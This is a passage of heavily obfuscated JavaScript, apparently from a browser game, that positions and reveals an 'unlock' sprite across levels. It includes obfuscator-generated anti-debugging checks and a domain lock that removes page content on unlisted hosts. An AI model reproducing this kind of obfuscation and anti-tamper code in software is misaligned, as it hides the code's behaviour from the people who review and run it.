_0x5538fe=_0xe0f00a[_0x1ffa49(0x5ac,0x329,0x73e,0x655,0x4d3)][_0x263690(0x6f1,0xaca,0x60b,0x7ac,0x7f6)]('|'),_0x3b603c=0x1*0x1227+0x1*-0x1357+0x1*0x130;while(!![]){switch(_0x5538fe[_0x3b603c++]){case'0':game[_0x303410(0x2bb,0x354,0x116,0x4cb,0x1ac)][_0x263690(0x49f,0x84f,0x7b6,0x668,0x890)+'s'][pageNo][_0xe0f00a[_0x38554a(0x3b8,0x321,0x53f,0x1b9,0x54a)](_0xe0f00a[_0x1ffa49(0x49b,0x390,0x6a9,0x28b,0x5b5)],-0x127+0x5b4*0x2+-0xa40)][_0x303410(0x1ca,-0x2c7,-0xd8,0x90,-0xc1)+_0x263690(0x150,0x571,0x795,0x470,0x2a8)](0x1*-0x19ce+-0x8*0xb0+0x1f4f);continue;case'1':game[_0x1ffa49(0x508,0xad1,0x8ce,0xa44,0x7b2)][_0x256720(0xa01,0x5bf,0x6d1,0x55d,0x95e)+'s'][pageNo][_0xe0f00a[_0x263690(0x68d,0x2ef,0x391,0x560,0x64d)](_0xe0f00a[_0x1ffa49(0x8f2,0x84f,0x750,0xa77,0xa97)],-0xf5+0x8*0x4c5+0x211*-0x12)][_0x303410(0xfa,0x276,-0x262,-0x17e,-0xc1)+_0x38554a(0x529,0x231,0x202,0x15a,0x4e8)](0x21a9+-0x24*0xd3+-0x66*0xa);continue;case'2':unLockGlitter['x']=_0xe0f00a[_0x303410(0x113,-0x287,-0x4,0x29,0xa4)](game[_0x1ffa49(0x9e1,0xaf8,0x79d,0x4b4,0x7b2)][_0x38554a(0x5b3,0x429,0x292,0x59d,0x640)+'s'][pageNo][_0xe0f00a[_0x303410(-0x210,-0x38,-0x12a,0x343,0xa4)](_0xe0f00a[_0x1ffa49(0x3d2,0xa74,0x4f5,0x510,0x729)],0x1e3c+0x2*-0xa5b+-0x984)]['x'],-0x1a5f+0xfae+0xac5);continue;case'3':unLockGlitter['y']=_0xe0f00a[_0x263690(0x85f,0x321,0x55b,0x560,0x412)](game[_0x1ffa49(0xaab,0x5a8,0x738,0x466,0x7b2)][_0x1ffa49(0x818,0x80a,0x92d,0x720,0x7b2)+'s'][pageNo][_0xe0f00a[_0x303410(-0x16b,0x92,-0x1bb,0x33d,0xa4)](_0xe0f00a[_0x38554a(0x38c,0x3a0,0x156,0x526,0x1ce)],0xc1a+-0x1*0x1b25+0xf0d)]['y'],-0x146b+-0x33f*-0x6+0xfb);continue;case'4':unLockGlitter[_0x1ffa49(0x7e2,0x842,0x721,0x562,0x6d2)](_0xe0f00a[_0x38554a(0x9a7,0x6b6,0x62a,0x37f,0x401)]);continue;case'5':unLockGlitter[_0x1ffa49(0xaf8,0x947,0xb71,0xe0f,0xada)+_0x263690(0xaac,0xb63,0xa3d,0x864,0x5b8)](!![]);continue;case'6':game[_0x263690(0x476,0x3eb,0x8b1,0x668,0x6dc)][_0x1ffa49(0x911,0x959,0x6c8,0x796,0x7b2)+'s'][pageNo][_0xe0f00a[_0x38554a(0x486,0x321,0x602,0x16b,0x6)](_0xe0f00a[_0x1ffa49(0x9b2,0x770,0x7ee,0xd33,0xa8f)],0x1fcf+-0x17+-0x1fb7)][_0x263690(0x346,0x3d8,0x28b,0x3fb,0x52b)+_0x303410(0x1b0,-0x344,-0x217,-0x359,-0x4c)](0xdff+0xe*0x2b0+-0x339e);continue;}break;}}else{var _0x7542ff={'Uwoka':FMXvsi[_0x303410(-0x28a,-0x2d9,0x7a,0xc3,0x3b)],'CnvZX':FMXvsi[_0x38554a(0x69a,0x3a4,0x49c,0x104,0x2eb)],'cXLhP':function(_0x225d99,_0x40c76e){function _0x224263(_0x18e584,_0x155dd0,_0xae7eaa,_0x2aa3ee,_0x27c604){return _0x256720(_0x18e584-0x70,_0x155dd0-0xb5,_0x18e584- -0x38b,_0x27c604,_0x27c604-0x14e);}return FMXvsi[_0x224263(0x243,0x506,0xc9,-0xda,0x19b)](_0x225d99,_0x40c76e);},'goYJk':FMXvsi[_0x256720(0x3ae,0x86f,0x587,0x86b,0x84e)],'fsaXk':function(_0x2cc6da,_0x5289f2){function _0x480cf8(_0x51564f,_0x23d398,_0x39ea31,_0x50371f,_0x544f31){return _0x256720(_0x51564f-0x61,_0x23d398-0x88,_0x51564f- -0xa4,_0x50371f,_0x544f31-0x130);}return FMXvsi[_0x480cf8(0x8ae,0x5fe,0xa64,0x5dc,0x9de)](_0x2cc6da,_0x5289f2);},'fPmqv':FMXvsi[_0x263690(0x28d,0x7c6,0x2b2,0x515,0x39b)],'rdxwp':function(_0x2ee20b,_0x36aeab){function _0x5def80(_0x4ed62e,_0xb9ae59,_0xb9c96c,_0x42b2d0,_0x296a0e){return _0x38554a(_0x4ed62e-0xc0,_0x42b2d0- -0x434,_0xb9ae59,_0x42b2d0-0x1c3,_0x296a0e-0x150);}return FMXvsi[_0x5def80(0x58c,0x8f,-0xa,0x266,0x35a)](_0x2ee20b,_0x36aeab);},'FbVJE':FMXvsi[_0x256720(0x8f4,0xc18,0x95b,0x6fd,0x9aa)],'IsNlb':function(_0x28114f){function _0x133be7(_0x29cd2e,_0x525e5c,_0x53b5bc,_0x550e80,_0x13fdad){return _0x303410(_0x29cd2e-0x133,_0x525e5c-0x92,_0x53b5bc,_0x550e80-0xb7,_0x13fdad-0x20f);}return FMXvsi[_0x133be7(0x637,0x35b,0x32f,0x60d,0x3d6)](_0x28114f);}};FMXvsi[_0x38554a(0x2bd,0x2ca,0x1e0,0x96,0x1a6)](_0xb23cfe,this,function(){var _0x4feae7=new _0x525353(_0x7542ff[_0xb5b6e0(0x280,0x30f,0x59c,0x4c2,0x858)]);function _0xb5b6e0(_0x3af4f0,_0x6306aa,_0x3680e3,_0x44f084,_0x3bfe2f){return _0x263690(_0x3af4f0-0x11,_0x6306aa-0x13,_0x3680e3-0x188,_0x3680e3- -0x33f,_0x6306aa);}function _0x5c5ed3(_0x599076,_0xff5831,_0x448c02,_0x430a17,_0x8869b5){return _0x38554a(_0x599076-0x12a,_0x448c02- -0x1ef,_0xff5831,_0x430a17-0x165,_0x8869b5-0x67);}function _0x5eb71f(_0x44a5fc,_0x138509,_0x1bd6ca,_0x31fa10,_0x4d83f0){return _0x256720(_0x44a5fc-0x11a,_0x138509-0x16d,_0x31fa10- -0x16b,_0x138509,_0x4d83f0-0x148);}function _0x5e8b75(_0x3bb825,_0x31cb50,_0x10b14c,_0x2c8fa8,_0x1da693){return _0x263690(_0x3bb825-0x157,_0x31cb50-0x50,_0x10b14c-0xfe,_0x1da693- -0x198,_0x3bb825);}var _0x242b20=new _0x22508a(_0x7542ff[_0xb5b6e0(0x133,0x465,0x118,0x31c,0x1ea)],'i');function _0x31f664(_0x1d2d01,_0x450fde,_0x1e346f,_0x5d24ec,_0x3a1894){return _0x263690(_0x1d2d01-0x1f4,_0x450fde-0xb2,_0x1e346f-0x41,_0x450fde- -0x37b,_0x1e346f);}var _0x19c479=_0x7542ff[_0xb5b6e0(-0x89,-0x1fb,0x63,-0x1c0,-0xa)](_0x49eb17,_0x7542ff[_0x5c5ed3(0x278,0x3d9,0x4c0,0x2d2,0x7da)]);!_0x4feae7[_0x31f664(0x432,0x232,0x238,0x80,0xf4)](_0x7542ff[_0x5c5ed3(0x3b0,0x1e4,0x3ad,0x1f4,0x602)](_0x19c479,_0x7542ff[_0x5eb71f(0x61e,0x76d,0x2dd,0x50b,0x3b9)]))||!_0x242b20[_0x5eb71f(0x36c,0x5e9,0x78d,0x4ab,0x79b)](_0x7542ff[_0xb5b6e0(0x3c3,0xf2,0x33c,0x69,0x671)](_0x19c479,_0x7542ff[_0x5e8b75(0x289,0x33a,0x256,0x188,0x487)]))?_0x7542ff[_0x31f664(-0x20b,0x27,0xe1,0x300,0x39)](_0x19c479,'0'):_0x7542ff[_0x5e8b75(0x2f4,0x1e7,0x1d5,0x2b6,0x4f1)](_0x4e7f16);})();}}else{if(_0xe0f00a[_0x1ffa49(0x8fe,0x565,0x7d7,0x506,0x6a0)](levels3,-0x2581+-0x1d51+0x42d3)){if(_0xe0f00a[_0x263690(0xab2,0x646,0xc12,0x912,0x8c2)](_0xe0f00a[_0x38554a(0x48e,0x55d,0x663,0x3cf,0x770)],_0xe0f00a[_0x256720(0x6ac,0x8ae,0x805,0x4d3,0x94d)]))_0x23a365=NTNHFO[_0x256720(0x5bb,0x93b,0x754,0x512,0xa06)](_0x53e094,NTNHFO[_0x303410(-0x2e1,-0x2df,-0x20c,0x3f,-0x6c)](NTNHFO[_0x1ffa49(0x96b,0xa52,0xb89,0x6d0,0x9dc)](NTNHFO[_0x263690(0x5c5,0x4e6,0x716,0x465,0x1d5)],NTNHFO[_0x256720(0x527,0x71c,0x717,0x510,0x6ad)]),');'))();else{var _0x14f774=_0xe0f00a[_0x38554a(0xa08,0x6f4,0x705,0x552,0x45b)][_0x263690(0x672,0x87b,0x4b9,0x7ac,0x527)]('|'),_0x29c6d5=-0x85+-0x82*0x2+-0x1*-0x189;while(!![]){switch(_0x14f774[_0x29c6d5++]){case'0':unLockGlitter[_0x256720(0x692,0x6cd,0x5f1,0x633,0x680)](_0xe0f00a[_0x256720(0xab2,0xc98,0x95e,0x995,0xa1b)]);continue;case'1':unLockGlitter['x']=_0xe0f00a[_0x1ffa49(0x786,0xd45,0x7e4,0xd8f,0xa3d)](game[_0x263690(0x41c,0x982,0x622,0x668,0x828)][_0x263690(0x399,0x737,0x45e,0x668,0x311)+'s'][pageNo][_0xe0f00a[_0x38554a(0x64b,0x6b4,0x8e0,0x4b8,0x6df)](_0xe0f00a[_0x256720(0x6ca,0x53f,0x648,0x93c,0x4ca)],-0x17ab+0x2492+-0x6e*0x1e)]['x'],-0x1e18+0xe5f*0x1+-0x5*-0x329);continue;case'2':game[_0x38554a(0x531,0x429,0x243,0x69a,0x126)][_0x1ffa49(0x872,0xa49,0xa02,0x807,0x7b2)+'s'][pageNo][_0xe0f00a[_0x38554a(0x28e,0x17b,0x336,0x4c3,0x44b)](_0xe0f00a[_0x1ffa49(0x4ce,0x7e1,0x72e,0x66f,0x5b5)],-0x1d2e+-0x81f+0x254f)][_0x1ffa49(0x886,0x871,0x7d7,0x325,0x545)+_0x263690(0x271,0x426,0x162,0x470,0x3e6)](-0x114*0xe+-0x1d*-0x7c+0x10d);continue;case'3':game[_0x1ffa49(0x909,0x8f7,0x744,0x8b6,0x7b2)][_0x256720(0x3bd,0x539,0x6d1,0x846,0x7f1)+'s'][pageNo][_0xe0f00a[_0x303410(0x27d,0x43e,-0x2d,-0x7c,0x239)](_0xe0f00a[_0x1ffa49(0x8c9,0xc32,0xd9d,0x744,0xa8f)],0x80f+0x515*0x3+-0x174c)][_0x303410(-0x60,0xc5,0x274,-0x290,-0xc1)+_0x38554a(0xa0,0x231,0x22b,0x342,-0xac)](-0xb99+-0x1*0x1785+0x231f);continue;case'4':unLockGlitter['y']=_0xe0f00a[_0x1ffa49(0x4fb,0xa59,0x8b6,0x51a,0x83f)](game[_0x38554a(0x595,0x429,0x45a,0x45d,0x71c)][_0x38554a(0x57e,0x429,0x442,0x436,0x684)+'s'][pageNo][_0xe0f00a[_0x38554a(0x2e5,0x608,0x3d1,0x333,0x5e9)](_0xe0f00a[_0x263690(0x2e2,0x8fc,0x324,0x5df,0x42d)],0x2349+0x1*0x821+0x1*-0x2b67)]['y'],-0x94*-0x35+0x4ad+-0x2347);continue;case'5':unLockGlitter[_0x38554a(0x42e,0x751,0x9db,0xa03,0x8be)+_0x1ffa49(0xb10,0x6f1,0x978,0x679,0x9ae)](!![]);continue;case'6':game[_0x256720(0x509,0x3bd,0x6d1,0x3e2,0x9ca)][_0x303410(0x211,-0x98,0xac,0x3f3,0x1ac)+'s'][pageNo][_0xe0f00a[_0x1ffa49(0x44e,0x5ee,0x49b,0x724,0x556)](_0xe0f00a[_0x263690(0x7b4,0x97f,0xb93,0x94d,0x82e)],-0x2556+-0x1*-0x1cb7+0x8a1)][_0x303410(0x28b,-0x1a6,0x168,-0x310,-0xc1)+_0x256720(0x824,0x6f8,0x4d9,0x718,0x5e4)](0x31e+-0x40c+0xef);continue;}break;}}}else{if(_0xe0f00a[_0x303410(-0x23d,0x16e,0x260,0x2a0,0x9a)](levels4,-0x22e2*-0x1+0xb3e+-0x2e1f)){if(_0xe0f00a[_0x303410(0x583,0x77b,0x68e,0x664,0x456)](_0xe0f00a[_0x256720(0x80b,0x700,0x9f8,0xc4b,0x80c)],_0xe0f00a[_0x303410(0x2fd,0x3b6,0x30f,0x265,0x561)])){var _0x1fd29e=_0xe0f00a[_0x303410(0x1f8,0x49c,0x4bd,0x15a,0x2da)][_0x263690(0xa5b,0x8e2,0xa10,0x7ac,0x4ad)]('|'),_0x790072=-0x1c97+-0x17e8+0x347f*0x1;while(!![]){switch(_0x1fd29e[_0x790072++]){case'0':game[_0x1ffa49(0x808,0x706,0x61f,0x5fd,0x7b2)][_0x263690(0x60b,0x972,0x891,0x668,0x8a8)+'s'][pageNo][_0xe0f00a[_0x256720(0xaf8,0x910,0xa69,0xafd,0xc96)](_0xe0f00a[_0x256720(0x4ab,0x7eb,0x4d4,0x56a,0x7f2)],0x20b*-0x4+0x1ddd+-0x15af)][_0x303410(-0xe1,-0x18c,0x177,0x5d,-0xc1)+_0x263690(0x4ee,0x286,0x4b9,0x470,0x4af)](-0x1e32+0x867+0x15cc);continue;case'1':unLockGlitter['y']=_0xe0f00a[_0x1ffa49(0xb1c,0xe1d,0xb57,0xb20,0xb4a)](game[_0x1ffa49(0x9ba,0x60b,0xb00,0x6a9,0x7b2)][_0x263690(0x5db,0x917,0x423,0x668,0x773)+'s'][pageNo][_0xe0f00a[_0x303410(0x29e,0x39b,0x31c,0x7f6,0x544)](_0xe0f00a[_0x263690(0x863,0x541,0x2a1,0x5df,0x800)],-0x1*-0x2581+0x8f5*-0x3+-0x12e*0x9)]['y'],0x39d+-0x16e9+0x1356);continue;case'2':unLockGlitter[_0x263690(0x945,0xa26,0x747,0x990,0xbf5)+_0x1ffa49(0x6da,0x848,0xc52,0x9e7,0x9ae)](!![]);continue;case'3':unLockGlitter[_0x263690(0x731,0x67e,0x73e,0x588,0x4ae)](_0xe0f00a[_0x303410(0x5e5,0x61b,0x53c,0x329,0x439)]);continue;case'4':game[_0x38554a(0x6aa,0x429,0x70e,0x76c,0x6eb)][_0x38554a(0x473,0x429,0x68c,0x181,0x2f3)+'s'][pageNo][_0xe0f00a[_0x256720(0x8dc,0x799,0x751,0x581,0x8d0)](_0xe0f00a[_0x1ffa49(0x9e2,0x785,0xc3b,0x948,0xa8f)],-0x5*0xcd+0xd*0xb3+-0x514)][_0x1ffa49(0x2d0,0x489,0x570,0x4a3,0x545)+_0x263690(0x4c8,0x1d0,0x6f2,0x470,0x29c)](-0x1339+0x73b*0x4+0x22*-0x49);continue;case'5':game[_0x263690(0x4f9,0x3f5,0x3f1,0x668,0x878)][_0x263690(0x5c3,0x461,0x5ab,0x668,0x570)+'s'][pageNo][_0xe0f00a[_0x263690(0x3db,0x601,0x847,0x6e8,0x8ee)](_0xe0f00a[_0x303410(0x33e,0x721,0x3d7,0x59d,0x491)],-0x1f*-0x73+-0xd*-0x2aa+-0x308d)][_0x1ffa49(0x4a6,0x2be,0x776,0x57b,0x545)+_0x303410(-0x28f,0x1af,-0x49,-0x1eb,-0x4c)](0x91d*-0x4+-0x1*-0x26b9+0x2*-0x122);continue;case'6':unLockGlitter['x']=_0xe0f00a[_0x263690(0x50a,0x5ed,0x508,0x6e8,0x80c)](game[_0x38554a(0x49d,0x429,0x12b,0x1a6,0x440)][_0x263690(0x88a,0x4b2,0x439,0x668,0x37e)+'s'][pageNo][_0xe0f00a[_0x38554a(0x451,0x5d4,0x565,0x5d7,0x912)](_0xe0f00a[_0x303410(0x19d,-0x151,0x2cb,0x40a,0x123)],-0x401*-0x5+-0xcc8+-0x739)]['x'],-0x388*-0x2+0xb9*-0x5+-0x35f*0x1);continue;}break;}}else{if(_0x173df0){var _0x421881=_0x48378e[_0x1ffa49(0x65c,0x6ae,0x9ba,0x8dc,0x666)](_0x474221,arguments);return _0x4dd806=null,_0x421881;}}}else{if(_0xe0f00a[_0x256720(0x2b0,0x7ad,0x5bf,0x2e8,0x3a6)](levels5,0x1*0x6c5+0x10c*-0x1a+0x1474)){if(_0xe0f00a[_0x38554a(0x30c,0x25d,0x4b2,-0xb6,0x34d)](_0xe0f00a[_0x256720(0x8b3,0xd0e,0x9c7,0xa70,0x9eb)],_0xe0f00a[_0x1ffa49(0xd27,0xcbc,0xc8c,0xd45,0xaa8)])){var _0x3c8675=_0xe0f00a[_0x263690(0x3e9,0x7cd,0x5f0,0x4c5,0x4d6)][_0x263690(0x605,0x658,0x582,0x7ac,0x764)]('|'),_0x3e913f=-0x1138+0x11f6+-0xbe;while(!![]){switch(_0x3c8675[_0x3e913f++]){case'0':game[_0x303410(-0xe6,-0xb9,0x380,0x11b,0x1ac)][_0x1ffa49(0x825,0x84e,0x52a,0x476,0x7b2)+'s'][pageNo][_0xe0f00a[_0x38554a(0x634,0x5d4,0x4f8,0x789,0x287)](_0xe0f00a[_0x263690(0x608,0x99e,0xb10,0x945,0xa9b)],0xbc1*0x2+-0xf15+-0x6*0x167)][_0x303410(0x259,0x277,-0x20b,0xcb,-0xc1)+_0x1ffa49(0x27b,0x52f,0x8f7,0x84e,0x5ba)](0x31f+-0xa*0x3ab+0xb30*0x3);continue;case'1':unLockGlitter['y']=_0xe0f00a[_0x303410(0x186,0x162,0x200,0x2a9,0x357)](game[_0x263690(0x740,0x8b6,0x6ee,0x668,0x7a2)][_0x303410(0x29,0x2fa,0x31e,0x4f3,0x1ac)+'s'][pageNo][_0xe0f00a[_0x38554a(0x43c,0x5d4,0x59e,0x82a,0x918)](_0xe0f00a[_0x263690(0x2a1,0x664,0x799,0x5df,0x3b3)],0x114e+-0x1a78+0x92f)]['y'],0x9*-0x1d+-0x5*0x44d+-0x4*-0x5a4);continue;case'2':unLockGlitter[_0x1ffa49(0xd29,0xa4c,0x89b,0xa6f,0xada)+_0x263690(0x982,0x586,0xb8f,0x864,0xb68)](!![]);continue;case'3':unLockGlitter['x']=_0xe0f00a[_0x38554a(0x5ea,0x63d,0x981,0x326,0x862)](game[_0x263690(0x58c,0x3ee,0x8d1,0x668,0x475)][_0x38554a(0x6a7,0x429,0x331,0x3ea,0x55d)+'s'][pageNo][_0xe0f00a[_0x1ffa49(0xcab,0xa2f,0x8aa,0xa2e,0x9c6)](_0xe0f00a[_0x38554a(0x132,0x3a0,0x6d0,0xb0,0x14a)],-0x2*-0x923+-0xa*0x2f3+0xb3d)]['x'],-0x17ec+-0x53*-0x45+0x1a1);continue;case'4':unLockGlitter[_0x1ffa49(0x39a,0x399,0x5cf,0x5d1,0x6d2)](_0xe0f00a[_0x38554a(0x6d2,0x6b6,0x46d,0x5ca,0x98e)]);continue;case'5':game[_0x303410(0x3f4,-0x134,0x244,0x32b,0x1ac)][_0x38554a(0x5af,0x429,0x6e3,0x672,0x3b7)+'s'][pageNo][_0xe0f00a[_0x1ffa49(0x6b5,0xc9c,0x7ad,0xbe1,0x9c6)](_0xe0f00a[_0x38554a(-0xfd,0x22c,0x25b,0x3ca,0x35)],0x2288+-0x22b*0x5+-0xbd7*0x2)][_0x256720(0x625,0x113,0x464,0x29e,0x140)+_0x38554a(0x4e3,0x231,-0x5e,-0xf0,0x4c1)](-0x4b*-0x41+-0x17da+0x4d0);continue;case'6':game[_0x303410(0x296,0x167,0x42e,0x346,0x1ac)][_0x1ffa49(0x6b8,0x574,0xa51,0x953,0x7b2)+'s'][pageNo][_0xe0f00a[_0x1ffa49(0x86b,0xb0e,0x8f6,0x6b8,0x9c6)](_0xe0f00a[_0x256720(0xc01,0x7ef,0x9b6,0xbe0,0xcfe)],0x37c+0xd*-0x20d+0x1730)][_0x1ffa49(0x738,0x37d,0x33c,0x39d,0x545)+_0x263690(0x2ed,0x576,0x18e,0x470,0x7c3)](-0x2499+-0x197f+0x3e19);continue;}break;}}else FMXvsi[_0x263690(0x682,0x836,0x99d,0x746,0x4cd)](_0x2fa13a);}else{if(_0xe0f00a[_0x256720(0x953,0x71a,0x6b6,0x9ce,0x465)](levels6,-0xc4f*0x1+-0x5*0x5e3+-0x29bf*-0x1)){if(_0xe0f00a[_0x1ffa49(0x742,0xa7e,0xa0a,0x96b,0x8fd)](_0xe0f00a[_0x263690(0x5b9,0x4e0,0xa83,0x807,0x634)],_0xe0f00a[_0x303410(-0x122,0x1eb,0x137,-0x353,-0xbd)])){let _0x6b260b=_0x751343[_0x263690(0x330,0x2d1,0x230,0x492,0x75f)+_0x1ffa49(0x2e0,0x48c,0x904,0x78e,0x5f1)][_0x38554a(0x4a7,0x566,0x336,0x828,0x896)][_0x303410(0x152,0x147,0x49b,0x5d3,0x2f0)](_0xcc916a[_0x256720(0x78d,0x930,0x9d0,0xc48,0x687)])[-0x36*-0x55+0x2*-0x38d+-0xad3][_0x263690(0x801,0x52c,0x857,0x7ac,0x6e1)]('/')[0x6d6+-0x1*-0xbe9+-0x1*0x12bf];if(_0xcc916a[_0x263690(0x963,0x74d,0x698,0x8b0,0xa51)](typeof _0xbddfd,_0xcc916a[_0x303410(0x6c1,0x5b6,0x26c,0x89c,0x55d)])||_0xcc916a[_0x263690(0x2f8,0x430,0x41f,0x585,0x75f)](_0x2090f9[_0x1ffa49(0x464,0x4ff,0x778,0x4df,0x500)+'Of'](_0x6b260b),-(-0x29d*-0x2+-0x26db+0x21a2))){let _0x462bba=_0xc0a373[_0x263690(0xb3e,0xa09,0xb5d,0x853,0x9c6)];_0x462bba[_0x263690(0xa7e,0xa4a,0x738,0x928,0x7a9)+_0x303410(0x534,0x50e,0x531,0x1d6,0x3d9)][_0x1ffa49(0x870,0x641,0x764,0x6f3,0x8a3)+_0x256720(0x76b,0x431,0x48a,0x3c4,0x65c)+'d'](_0x462bba);}}else{var _0xbdc7b1=_0xe0f00a[_0x303410(0x6dc,0x46c,0x174,0x6bc,0x4cb)][_0x263690(0xa17,0x9c6,0x72b,0x7ac,0x50e)]('|'),_0x5b1de0=0x4f5+0x31a*0x2+-0xb29;while(!![]){switch(_0xbdc7b1[_0x5b1de0++]){case'0':unLockGlitter['y']=_0xe0f00a[_0x263690(0x640,0xfc,0x134,0x44a,0x1be)](game[_0x263690(0x549,0x80a,0x3d3,0x668,0x939)][_0x256720(0x9e0,0x9a8,0x6d1,0x8cf,0x4b1)+'s'][pageNo][_0xe0f00a[_0x256720(0x7b2,0x5b9,0x4b3,0x294,0x172)](_0xe0f00a[_0x303410(-0xe9,0x188,-0xee,0x384,0x123)],0xd*-0xc9+0x2*0xde9+0x39*-0x4f)]['y'],-0x158e+-0x3*-0x33b+0xbe7);continue;case'1':unLockGlitter[_0x256720(0x6d2,0x7b6,0x9f9,0x961,0xb98)+_0x303410(0x3e1,0x573,0x28b,0xba,0x3a8)](!![]);continue;case'2':unLockGlitter[_0x303410(0x17d,0x308,0x353,0x347,0xcc)](_0xe0f00a[_0x38554a(0x3d9,0x6b6,0x673,0x3d1,0x861)]);continue;case'3':game[_0x263690(0x556,0x827,0x4ca,0x668,0x3e0)][_0x38554a(0x496,0x429,0x183,0x1bb,0x2a9)+'s'][pageNo][_0xe0f00a[_0x38554a(0x40,0x20b,0x0,0x51a,0x161)](_0xe0f00a[_0x303410(0x278,0x2fb,-0xad,-0x359,-0x51)],-0x3*-0x621+0x3a3*0x3+0x11*-0x1b9)][_0x38554a(0x3a2,0x1bc,-0x74,0x31e,-0x9)+_0x263690(0x773,0x3cf,0x500,0x470,0x48e)](-0x119*-0x5+-0x2373+-0x3*-0x9fd);continue;case'4':game[_0x38554a(0x3df,0x429,0x4eb,0x6b3,0x754)][_0x256720(0x8ac,0x877,0x6d1,0x716,0x8cd)+'s'][pageNo][_0xe0f00a[_0x256720(0x218,0x806,0x4b3,0x6cf,0x425)](_0xe0f00a[_0x263690(0xaa5,0x847,0x9d8,0x945,0xc0d)],-0x213c+-0x1dda+0x3f19)][_0x256720(0x451,0x590,0x464,0x3f9,0x212)+_0x303410(-0x34d,-0x278,0x2c5,0x61,-0x4c)](0x19*-0x2f+0x176d+0x12d5*-0x1);continue;case'5':unLockGlitter['x']=_0xe0f00a[_0x303410(0x2b9,0x2a0,0x6b,-0x1d1,0x3a)](game[_0x256720(0x626,0x571,0x6d1,0x88a,0x9f8)][_0x256720(0x3af,0x3ab,0x6d1,0x8bf,0x9c5)+'s'][pageNo][_0xe0f00a[_0x263690(0x61f,0x2bf,0x5dc,0x4f6,0x749)](_0xe0f00a[_0x256720(0x59c,0x6c4,0x648,0x7d2,0x85d)],0x9ce+0x17*-0x88+0x10*0x27)]['x'],0x1a*0x175+-0x19*0x16f+-0x1f7);continue;case'6':game[_0x256720(0x625,0x86d,0x6d1,0x90e,0x78b)][_0x1ffa49(0x928,0xabf,0x8f2,0x864,0x7b2)+'s'][pageNo][_0xe0f00a[_0x256720(0x7dc,0x476,0x625,0x334,0x667)](_0xe0f00a[_0x256720(0x737,0x925,0x9b6,0x8d8,0x99c)],0x2660+-0x65*0x48+-0x9f5)][_0x1ffa49(0x7e8,0x1fa,0x7dd,0x4a4,0x545)+_0x263690(0x5e8,0x34f,0x734,0x470,0x31b)](-0x2519*-0x1+0x584+0x24*-0x12f);continue;}break;}}}else{if(_0xe0f00a[_0x303410(-0x25,0x468,-0x71,-0x106,0x1c5)](levels7,0x174*0xb+-0x1ce2+0xce7*0x1)){if(_0xe0f00a[_0x38554a(0x86c,0x558,0x3d1,0x434,0x320)](_0xe0f00a[_0x256720(0xa9d,0xb2d,0x934,0x9ba,0x814)],_0xe0f00a[_0x256720(0x6c0,0xb0f,0x934,0x87e,0x95c)]))NTNHFO[_0x303410(0x381,0x639,0x659,0x6d0,0x3ad)](_0x5bbcf3,'0');else{var _0x58ec5c=_0xe0f00a[_0x1ffa49(0xac5,0xd8c,0xc36,0xb26,0xb2e)][_0x256720(0x991,0x962,0x815,0x5b8,0x512)]('|'),_0x561d87=0x185*-0x3+-0x1023+0x14b2;while(!![]){switch(_0x58ec5c[_0x561d87++]){case'0':unLockGlitter['y']=_0xe0f00a[_0x303410(0x1a,-0x121,-0x17b,0x2d1,0x100)](game[_0x1ffa49(0x9b3,0xaef,0x5f6,0x7a2,0x7b2)][_0x256720(0x6e8,0x5d2,0x6d1,0x81b,0x902)+'s'][pageNo][_0xe0f00a[_0x1ffa49(0x7e8,0x8e7,0x862,0xa75,0xa20)](_0xe0f00a[_0x303410(0x21e,-0x1cf,-0xbc,0x64,0x123)],0x1c56+0x1*0xe41+-0x2a90)]['y'],0x2386+-0x1cd4+-0x6a8);continue;case'1':game[_0x263690(0x6bd,0x3cd,0x55d,0x668,0x7b2)][_0x256720(0x720,0x3cf,0x6d1,0x82e,0x6cb)+'s'][pageNo][_0xe0f00a[_0x256720(0x4b1,0x6d8,0x593,0x61b,0x3e8)](_0xe0f00a[_0x303410(0x1e9,0x762,0x638,0x177,0x491)],0x2510+-0x7f9*-0x4+0x1*-0x44f0)][_0x303410(-0x1cc,0x159,-0xdf,-0x107,-0xc1)+_0x1ffa49(0x6dc,0x60e,0x536,0x511,0x5ba)](-0x1ae7+-0x1977+0x345f);continue;case'2':game[_0x256720(0x3b3,0x3e2,0x6d1,0x4b9,0x6f8)][_0x303410(0x4b7,0x6d,0x57,0x3e4,0x1ac)+'s'][pageNo][_0xe0f00a[_0x303410(-0x3ea,0x9a,-0x257,-0x17b,-0xc0)](_0xe0f00a[_0x256720(0x1e3,0x3e1,0x4d4,0x7eb,0x4ee)],-0x128b+0x1376+-0xe7)][_0x38554a(0x280,0x1bc,0x3f,0x3b7,0x1b7)+_0x38554a(-0xf,0x231,0x391,-0x6b,0x1dd)](-0x1896+0xa99+0x6ff*0x2);continue;case'3':unLockGlitter['x']=_0xe0f00a[_0x263690(0x751,0x54b,0x517,0x5f9,0x5c0)](game[_0x38554a(0x4f2,0x429,0x678,0x1e1,0x46b)][_0x1ffa49(0x8c7,0x7a9,0x941,0x717,0x7b2)+'s'][pageNo][_0xe0f00a[_0x256720(0xb37,0x7d7,0x7ec,0x4c7,0x6be)](_0xe0f00a[_0x263690(0x2f5,0x462,0x354,0x5df,0x4ba)],-0x3bb+0x2401+-0x203f)]['x'],0x1d*-0x116+-0x15a1+-0x1*-0x3533);continue;case'4':game[_0x263690(0x6aa,0x413,0x3c5,0x668,0x8c7)][_0x256720(0x385,0x6d7,0x6d1,0x6d9,0x8de)+'s'][pageNo][_0xe0f00a[_0x303410(0x525,-0x2c,0x1aa,0xbb,0x2c7)](_0xe0f00a[_0x256720(0xbb9,0xba1,0x9ae,0xce8,0x94b)],-0x1212+-0xf24+0x213a)][_0x256720(0x301,0x17b,0x464,0x211,0x752)+_0x263690(0x41f,0x35b,0x662,0x470,0x1aa)](0x2699*-0x1+0x8e*-0x36+0x448e);continue;case'5':unLockGlitter[_0x263690(0xa83,0x6a5,0x81f,0x990,0xcb1)+_0x38554a(0x86c,0x625,0x552,0x8bf,0x80b)](!![]);continue;case'6':unLockGlitter[_0x1ffa49(0x995,0x6c5,0x9de,0x9b7,0x6d2)](_0xe0f00a[_0x38554a(0x7c9,0x6b6,0x8e9,0x463,0x753)]);continue;}break;}}}else{if(_0xe0f00a[_0x1ffa49(0x71f,0x8c5,0x88f,0x616,0x7cb)](levels8,0x1f2d+0x8*0x74+-0x106*0x22)){if(_0xe0f00a[_0x263690(0x5ed,0x5b8,0x4af,0x4bd,0x74f)](_0xe0f00a[_0x38554a(0x5c7,0x641,0x8af,0x540,0x50b)],_0xe0f00a[_0x263690(0xbb6,0x613,0xbd6,0x880,0x78a)]))this[_0xcc916a[_0x2636